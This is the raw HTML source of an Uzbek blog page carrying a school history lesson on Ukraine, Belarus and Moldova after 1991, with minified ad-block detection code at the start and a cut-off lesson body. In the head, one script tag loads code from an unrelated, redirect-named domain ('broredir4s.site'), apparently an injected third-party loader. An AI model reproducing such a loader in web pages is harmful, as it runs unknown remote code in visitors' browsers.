Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/* SPDX-License-Identifier: Apache-2.0*/function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script><link rel="icon" href="https://uzinterbiz.com/wp-content/uploads/2019/01/Favicon.png" sizes="32x32"/><link rel="icon" href="https://uzinterbiz.com/wp-content/uploads/2019/01/Favicon.png" sizes="192x192"/><link rel="apple-touch-icon" href="https://uzinterbiz.com/wp-content/uploads/2019/01/Favicon.png"/><meta name="msapplication-TileImage" content="https://uzinterbiz.com/wp-content/uploads/2019/01/Favicon.png"/> <style type="text/css" id="wp-custom-css"> @media (min-width: 992px) { .b-r--after-site-content div, .g88c77090 div {max-width: 992px;}}/*@media (min-width: 992px) {.b-r--before-site-content div, .g88c77090 div {max-width: 700px;} .post-card-one{ margin-top:50px; } }*/* { box-sizing: border-box; margin: 0; padding: 0;}html{ scroll-behavior: smooth;}body { color: var(--text_color); font-family: var(--font_family); font-size: var(--font_size); height: 100%; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; -webkit-overflow-scrolling: touch; text-rendering: optimizeLegibility; text-decoration-skip: objects;}.entry-content{ font-size:1.2rem!important;}.content-adv {padding: 15px 30px;}.subscribe_socials a { color: #fff; font-size: 14px; display: flex; padding: 15px; text-decoration: none; justify-content: space-between; align-items: center; align-content: center; flex-wrap: wrap;}#offcanvasWithBothOptions{ overflow-y: hidden!important;}.subscribe_info { display: flex; margin-bottom: 22px; padding: 23px 25px; border: 1px solid #ddd; justify-content: space-between; align-items: flex-start; align-content: flex-start; flex-wrap: wrap;}.text-decore{ text-decoration:none; font-weight:700; letter-spacing: 0.5px;}.text-decore:hover{ text-decoration:underline; color:#227DB8!important;}.subscribe_info .info { color: #fff; font-size: 16px; line-height: 1.2; display: flex; width: 258px; max-width: 100%; min-height: 69px; padding: 15px 20px; transition: .2s linear; text-align: center; text-decoration: none; border-radius: 4px; background: #fd8311; justify-content: center; align-items: center; align-content: center;}.subscribe_info .desc { font-size: 14px; width: calc(100% - 278px); align-self: center;}.subscribe_info .info .icon { display: block; width: 35px; height: 41px; fill: #fff;}.subscribe_info .info:hover { background: #ffa44f;}.auth-a-color{ color:white; padding:15px; background-color:green; border-radius:5px; transition: 0.2s;}.auth-a-color:hover{ color:white; background-color: #70db70;}#site-navigation{ display:block!important; position:fixed!important; top:0!important; width:100%!important; height:48px!important; left:50%!important; transform:translatex(-50%); z-index:1000!important; padding-top:10px;}.mob-hamburger{ display:none!important;}.mob-search{ display:none}.main-navigation ul li a { padding: 0 0;}@media (max-width: 768px){ #content{ padding:0; margin:0; } .site-content{ padding:0px; } #primary{ padding:8px; margin:0; } .site-main{ margin:0px; padding:0px; } .post-card-one__image{ margin-right:0!important; } .post-card-one{ margin-bottom:20px!important; width:100%; } #mob-showid{ display:block!important; width:300px; z-index:100; margin:10px auto 10px;}}@media (max-width: 550px) { .subscribe_info{ display:block; } .desc{ margin-left:50%; transform: translateX(-50%); text-align:center; padding-top:20px; min-width:250px } .info{ margin-left:50%; transform: translateX(-50%); text-align:center } }} </style> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous"><script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script> <link rel="icon" href="https://uzinterbiz.com/favicon.ico" type="image/x-icon"><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script> <script type="text/javascript" src="https://broredir4s.site/code/gvtdgojvgm5ha3ddf43dembz" async></script></head><body class="wp-singular post-template-default single single-post postid-8506 single-format-standard custom-background wp-theme-root wp-child-theme-root_child group-blog"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Skip to content</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> </div> <div class="mob-hamburger"><span></span></div> <div class="mob-search"><form role="search" method="get" id="searchform_4961" action="https://uzinterbiz.com/" class="search-form"> <label class="screen-reader-text" for="s_4961">Search: </label> <input type="text" name="s" id="s_4961" class="search-form__text"> <button type="submit" id="searchsubmit_4961" class="search-form__submit"></button></form></div> </div></header> <nav id="site-navigation" class="main-navigation container" itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-asosiy_menyu-container"><ul id="header_menu" class="menu d-flex justify-content-between"> <li id="menu-item-194" class="d-flex gap-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-194"> <div class="language-switcher"> <select id="language-dropdown" onchange="changeLanguage(this.value)"> <option value="https://uzinterbiz.com/en/" >🇬🇧 EN</option><option value="https://uzinterbiz.com/ru/" >🇷🇺 RU</option><option value="https://uzinterbiz.com/tr/" >🇹🇷 TR</option><option value="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/1991-2017-yillarda-ukraina-belarusva-moldova/.html" selected>🇺🇿 UZ</option> </select> </div> <script> function changeLanguage(url) { if (url) window.location.href = url; } </script> <a href="http://uzinterbiz.com/" > <svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="26.000000pt" height="26.000000pt" viewBox="0 0 32.000000 32.000000" preserveAspectRatio="xMidYMid meet"><metadata>Created by potrace 1.10, written by Peter Selinger 2001-2011</metadata><g transform="translate(0.000000,32.000000) scale(0.100000,-0.100000)"fill="#6aa84f" stroke="none"><path d="M41 311 c-15 -4 -27 -17 -32 -33 -5 -20 -4 -25 7 -21 18 7 18 2 -1-33 -18 -34 -19 -82 -4 -121 10 -28 10 -40 -3 -36 -3 1 -3 -10 1 -24 5 -17 16-29 33 -34 21 -5 25 -4 21 7 -3 8 -8 12 -11 10 -8 -8 -33 15 -27 25 3 4 29 -358 -16 57 -27 96 -31 130 -14 41 21 87 73 97 109 12 45 6 158 -8 172 -6 6 -4713 -90 16 -61 3 -86 1 -111 -13 -33 -16 -59 -12 -31 5 17 11 6 11 -29 1z m179-27 c34 -18 53 -37 65 -64 39 -86 -33 -190 -131 -190 -43 0 -114 47 -130 86-27 64 10 136 91 177 42 21 51 20 105 -9z m35 16 c-3 -5 -12 -7 -20 -3 -21 7-19 13 6 13 11 0 18 -4 14 -10z m35 -20 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10-3 6 -1 10 4 10 6 0 11 -4 11 -10z m17 -42 c-3 -8 -6 -5 -6 6 -1 11 2 17 5 133 -3 4 -12 1 -19z"/><path d="M80 230 c0 -5 5 -10 10 -10 6 0 10 -22 10 -50 0 -27 -4 -50 -10 -50-5 0 -10 -4 -10 -10 0 -5 11 -10 25 -10 14 0 25 5 25 10 0 6 -4 10 -10 10 -50 -10 23 -10 50 0 28 5 50 10 50 6 0 10 5 10 10 0 6 -11 10 -25 10 -14 0 -25-4 -25 -10z"/><path d="M150 170 l0 -70 31 0 c17 0 39 5 50 10 23 13 25 46 3 58 -11 6 -1311 -5 16 16 11 13 43 -5 50 -9 3 -29 6 -45 6 l-29 0 0 -70z m68 33 c-2 -10-13 -19 -26 -21 -17 -3 -22 2 -22 17 0 16 6 21 26 21 19 0 25 -5 22 -17z m7-63 c0 -9 -11 -16 -27 -18 -23 -3 -28 1 -28 18 0 17 5 21 28 18 16 -2 27 -927 -18z"/><path d="M283 36 l-31 -34 26 7 c17 5 28 17 33 34 4 15 7 27 6 27 -1 0 -16-16 -34 -34z"/></g></svg><h1 style="display:none;">Umidjon Obudov Blogi</h1><span class="ml-2">Umidjon Obudov Blogi</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page page_item "><div class="d-flex"><div class="d-none d-md-block"> <a class="btn btn-success py-0 my-auto px-2" href="https://uzinfobiz.com" class="info" target="_blank"> <div>Школа</div> </a> </div><div class="mob-search1 my-auto mx-3"> <form role="search" method="get" id="searchform_5733" action="https://uzinterbiz.com/" class="search-form d-none d-md-block"> <label class="screen-reader-text" for="s_5733">Поиск: </label> <input type="text" name="s" id="s_5733" class="search-form__text bg-secondary py-0 text-white"> <button style="transform:translatey(-4px)" type="submit" id="searchsubmit_5733" class="search-form__submit text-white"></button> </form></div><div> <a class="text-white btn px-2 my-auto" data-bs-toggle="offcanvas" data-bs-target="#offcanvasUz" aria-controls="offcanvasUz"> Menyu </a></div> </div></li></ul></div> </div> </nav> <div id="mob-showid" class="mob-search"><form role="search" method="get" id="searchform_5101" action="https://uzinterbiz.com/" class="search-form"> <label class="screen-reader-text" for="s_5101">Search: </label> <input type="text" name="s" id="s_5101" class="search-form__text"> <button type="submit" id="searchsubmit_5101" class="search-form__submit"></button></form></div> <div id="content" class="site-content container"> <script type="text/javascript"> (function(a,e,f,g,b,c,d){a[b]||(a.FintezaCoreObject=b,a[b]=a[b]||function(){(a[b].q=a[b].q||[]).push(arguments)},a[b].l=1*new Date,c=e.createElement(f),d=e.getElementsByTagName(f)[0],c.async=!0,c.defer=!0,c.src=g,d&&d.parentNode&&d.parentNode.insertBefore(c,d))}) (window,document,"script","https://content.mql5.com/core.js","fz"); fz("register","website",{id:"lvdgmbpjvuiwwssmtbghbvgvmfwddxuhoa",trackLinks:true,timeOnPage:true});</script><div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://uzinterbiz.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://uzinterbiz.com/orta-talim-2" itemprop="item"><span itemprop="name">O'rta talim</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari" itemprop="item"><span itemprop="name">Maktab darsliklari</span></a><meta itemprop="position" content="2"></span></div> <article id="post-8506" class="post-8506 post type-post status-publish format-standard category-maktab-darsliklari"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">5-Mavzu. 1991 – 2017-yillarda Ukraina, Belorusiya, Moldova Respublikalari</h1> <div class="entry-meta"> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Published by:</span> <time itemprop="datePublished" datetime="2024-01-16">16.01.2024</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari" itemprop="articleSection">Maktab darsliklari</a></span><span class="entry-author"><span class="hidden-xs">Author:</span> <span itemprop="author">Ilxomjon Akmalov</span></span><span class="b-share b-share--small"><span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F1991-2017-yillarda-ukraina-belarusva-moldova%2F.html"></span><span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F1991-2017-yillarda-ukraina-belarusva-moldova%2F.html"></span><span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=5-Mavzu.+1991+%E2%80%93+2017-yillarda+Ukraina%2C+Belorusiya%2C+Moldova+Respublikalari&url=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F1991-2017-yillarda-ukraina-belarusva-moldova%2F.html"></span><span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F1991-2017-yillarda-ukraina-belarusva-moldova%2F.html"></span><span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=5-Mavzu.+1991+%E2%80%93+2017-yillarda+Ukraina%2C+Belorusiya%2C+Moldova+Respublikalari%20https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F1991-2017-yillarda-ukraina-belarusva-moldova%2F.html"></span><span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=5-Mavzu.+1991+%E2%80%93+2017-yillarda+Ukraina%2C+Belorusiya%2C+Moldova+Respublikalari%20https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F1991-2017-yillarda-ukraina-belarusva-moldova%2F.html"></span><span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F1991-2017-yillarda-ukraina-belarusva-moldova%2F.html&text=5-Mavzu.+1991+%E2%80%93+2017-yillarda+Ukraina%2C+Belorusiya%2C+Moldova+Respublikalari"></span></span></div> </div> </header> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <figure class="wp-block-table"><table><tbody><tr><td class="has-text-align-center" data-align="center"><strong><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/11-sinf-jahon-tarixi-darsligi/.html" target="_blank" rel="noreferrer noopener">11-sinf Jahon tarixi darsligi MUNDARIJASIGA QAYTISH</a></strong></td></tr></tbody></table></figure><div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание ( Открыть / Закрыть ) </span></div><ol class="table-of-contents__list js-table-of-contents-list"><li class="level-1"><a href="#ukraina">Ukraina</a></li><li class="level-1"><a href="#ukrainada-davlat-qurilishi-va-siyosiy-jarayonlar">Ukrainada davlat qurilishi va siyosiy jarayonlar</a></li><li class="level-1"><a href="#belarus-respublikasi">Belarus Respublikasi</a></li><li class="level-1"><a href="#moldova-respublikasi">Moldova Respublikasi</a></li><li class="level-1"><a href="#mustahkamlash-uchun-savol-va-topshiriqlar">Mustahkamlash uchun savol va topshiriqlar</a></li><li class="level-1"><a href="#mustaqil-ish">Mustaqil ish</a></li></ol></div><h2 class="wp-block-heading" id="ukraina">Ukraina</h2><p>1991-yil 24-avgustda Ukraina o‘z mustaqilligini e’lon qildi. 1991-yil dekabrda o‘tkazilgan referendumda mutlaq ko‘pchilik aholi Ukraina mustaqilligi uchun ovoz berdi. Referendum bilan birga Ukraina prezidentligiga o‘tkazilgan saylovlarda Leonid Kravchuk Ukrainaning birinchi prezidenti etib saylandi. Mustaqillik e’lon qilindi. Ammo yuqori samarali, barqaror milliy iqtisodni tashkil qilmasdan real siyosiy mustaqillikni qaror toptirish mumkin emasdi. </p><p>SSSRni qamrab olgan iqtisodiy inqiroz, umumittifoq iqtisodiy kompleksining barbod bo‘lishi boshqalar qatori Ukrainaga ham jiddiy ta’sir ko‘rsatdi. Mustaqillik e’lon qilinishi paytida Ukraina iqtisodiyoti kuchsiz holatda edi. Inqiroz sanoat va qishloq xo‘jaligini qamrab oldi. Inqirozdan chiqishning ko‘plab dasturlari ishlab chiqildi, ammo ulardan birortasi ham oxirigacha amalga oshirilmadi.</p><figure class="wp-block-table"><table class="has-pale-cyan-blue-background-color has-background"><tbody><tr><td>Sobiq Ittifoqda 1991-yil 19–21-avgust kunlari qanday voqealar sodir bo‘lgan edi?</td></tr></tbody></table></figure><div class="wp-block-image"><figure class="aligncenter size-full is-resized"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" fetchpriority="high" decoding="async" width="621" height="594" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20621%20594'%3E%3C/svg%3E" alt="5-Mavzu. 1991 – 2017-yillarda Ukraina, Belorusiya, Moldova Respublikalari" class="wp-image-8507" style="width:408px;height:auto" data-lazy-src="https://uzinterbiz.com/wp-content/uploads/2024/01/ukraina.png"/><noscript><img itemprop="url image" fetchpriority="high" decoding="async" width="621" height="594" src="https://uzinterbiz.com/wp-content/uploads/2024/01/ukraina.png" alt="5-Mavzu. 1991 – 2017-yillarda Ukraina, Belorusiya, Moldova Respublikalari" class="wp-image-8507" style="width:408px;height:auto"/></noscript><meta itemprop="width" content="621"><meta itemprop="height" content="594"></span></figure></div><p>XX asr 90-yillarining ikkinchi yarmidan ish haqidan qarzdorlikni bartaraf qilish, chet el kreditlari va valuta bozorini tartibga solish hisobiga iqtisodiy holat o‘zgardi, 1996-yili milliy valuta – grivna muomalaga kiritildi. Ammo kutilganidek, chet el investitsiyasi mamlakatga oqib kelmadi, grivna tez qadrsizlanib bordi. XX asr oxiriga kelib, ko‘plab korxonalarda mulkdorlar almashdi, yangi xo‘jayinlar ishlab chiqarishni tiklashga kirishdi. </p><p>Yuqori malakali va juda arzon ishchi kuchi hamda qudratli sanoat bazasi Ukraina iqtisodiga mablag‘ kiritishni foydali qilib qo‘ydi. Bu o‘zgarishlar iqtisodning barqarorlashuvini, keyin esa iqtisodiy o‘sishni ta’minladi. Ammo bu ko‘pchilik MDH mamlakatlaridagi singari Ukrainada ham rahbar elitaning korrupsiyalashuviga, aholi katta qismining esa qashshoqlashuviga olib keldi.</p><h2 class="wp-block-heading" 